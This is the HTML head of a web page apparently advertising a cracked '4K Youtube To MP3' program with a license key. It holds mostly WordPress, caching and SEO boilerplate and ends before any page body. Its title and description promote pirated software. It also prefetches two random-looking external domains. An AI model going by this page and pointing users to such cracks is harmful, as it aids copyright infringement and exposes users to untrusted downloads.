

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/4k-youtube-to-mp3-crack/
body_size: 26493
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

                                                <meta itemprop="creator accountablePerson" content="Dux Key" />
                    	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4K Youtube To MP3 Crack 3 + License Key Full version Setup Free</title>
	<meta name="description" content="4K Youtube To MP3 Crack is a modern program in the market of downloading and converting software who allows you to convert your youtube videos in audio tracks format and also allows you to download any video from the youtube in MP3 format and you can also convert your youtube videos in iPhone format easily." />
	<link rel="canonical" href="https://keydux.com/4k-youtube-to-mp3-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4K Youtube To MP3 Crack 3 + License Key Full version Setup Free" />
	<meta property="og:description" content="4K Youtube To MP3 Crack is a modern program in the market of downloading and converting software who allows you to convert your youtube videos in audio tracks format and also allows you to download any video from the youtube in MP3 format and you can also convert your youtube videos in iPhone format easily." />
	<meta property="og:url" content="https://keydux.com/4k-youtube-to-mp3-crack/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta property="article:published_time" content="2018-04-10T00:36:18+00:00" />
	<meta property="og:image" content="https://i0.wp.com/keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png?fit=259%2C300&ssl=1" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dux Key" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dux Key" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keydux.com/4k-youtube-to-mp3-crack/","url":"https://keydux.com/4k-youtube-to-mp3-crack/","name":"4K Youtube To MP3 Crack 3 + License Key Full version Setup Free","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/4k-youtube-to-mp3-crack/#primaryimage"},"image":{"@id":"https://keydux.com/4k-youtube-to-mp3-crack/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png","datePublished":"2018-04-10T00:36:18+00:00","dateModified":"2018-04-10T00:36:18+00:00","author":{"@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341"},"description":"4K Youtube To MP3 Crack is a modern program in the market of downloading and converting software who allows you to convert your youtube videos in audio tracks format and also allows you to download any video from the youtube in MP3 format and you can also convert your youtube videos in iPhone format easily.","breadcrumb":{"@id":"https://keydux.com/4k-youtube-to-mp3-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keydux.com/4k-youtube-to-mp3-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/4k-youtube-to-mp3-crack/#primaryimage","url":"https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png","contentUrl":"https://keydux.com/wp-content/uploads/2018/04/4K-Youtube-To-MP3-Crack.png","width":259,"height":300,"caption":"4K Youtube To MP3 Crack"},{"@type":"BreadcrumbList","@id":"https://keydux.com/4k-youtube-to-mp3-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"4K Youtube To MP3 Crack 3"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341","name":"Dux Key","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","caption":"Dux Key"},"description":"I love to design and write content for my lovely educated users.","url":"https://keydux.com/author/musadiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; 4K Youtube To MP3 Crack 3 Comments Feed" href="https://keydux.com/4k-youtube-to-mp3-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
